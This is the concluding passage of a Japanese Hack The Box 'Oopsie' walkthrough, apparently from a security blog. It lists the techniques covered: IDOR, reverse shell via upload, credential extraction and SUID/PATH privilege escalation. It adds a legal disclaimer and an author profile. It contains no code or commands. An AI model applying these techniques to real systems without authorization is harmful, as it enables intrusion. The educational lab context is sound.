Hack The Box Oopsie 攻略は、IDORとSUIDによる権限昇格を学ぶ最適なStarting Pointです。

- Burp Suite を活用した IDOR 脆弱性の検出

- Web アップロード機能を利用した リバースシェルの取得

- Webサーバ構成ファイルからの 資格情報抽出

- SUID バイナリと PATH 操作による 権限昇格手法

- ポストエクスプロイトでの 機密情報収集

次のステップは「Vaccine」ボックスです。

同じく Starting Point シリーズの続編として学習を進めていきましょう。

注意:

- 本記事の手順はHack The Box公式環境における学習・演習目的です。記載されているユーザー名・パスワード・IP等はすべて架空データであり、実システムへの同様の操作は法律で禁止されています。

- 本文は攻撃手法の理解を通じて防御の強化を目的としています。実際の検証を行う場合は、対象システムの所有者から書面による明示的な許可を得たうえで、必ずテスト環境にて実施してください。

- 本記事で紹介した手法は、攻撃者視点を理解し、防御側の強化に役立てることを目的としています。

投稿者プロフィール

- ハリス ディルシャン

-

Offensive Security Engineer | Red Team Specialist

レッドチーム演習やペネトレーションテスト、脅威モデリングを専門とするオフェンシブセキュリティエンジニアです。エンタープライズ環境やWeb・モバイルアプリ、API、クラウドサービスにおけるセキュリティ評価を多数実施し、CTFやマルウェア解析、アンチウイルス回避などにも精通しています。2020年にはCEH Master世界ランキングでトップ10入りを果たし、国際的に高い評価を得ています。

主な保有資格:

● OSCP(Offensive Security Certified Professional)

● CPENT(Certified Penetration Testing Professional)

● eCPPT(Certified Professional Penetration Tester)

● eMAPT(Mobile Application Penetration Tester)

● CRTS(Certified Red Team Specialist)

● CEH Master(認定エシカルハッカー)

● SOC-100(Security Operations Essentials)

● PEN-100(Network Penetration Testing Essentials)

● SLIIT – 情報技術学士(サイバーセキュリティ専攻)

最新の投稿

HTB2025.12.03【セキュリティ解説】HTMLインジェクション:あなたのウェブアプリに潜む静かな脅威

HTB2025.12.03【セキュリティ解説】HTMLインジェクション:あなたのウェブアプリに潜む静かな脅威 HTB2025.11.26【DLLプロキシローディング解説】第1回:DLL Proxy Loading の仕組みと原理

HTB2025.11.26【DLLプロキシローディング解説】第1回:DLL Proxy Loading の仕組みと原理 HTB2025.11.19【Hack The Box入門】Broker 攻略解説

HTB2025.11.19【Hack The Box入門】Broker 攻略解説 HTB2025.11.12【Hack The Box入門】Knife 攻略ガイド(Retired Machine)

HTB2025.11.12【Hack The Box入門】Knife 攻略ガイド(Retired Machine)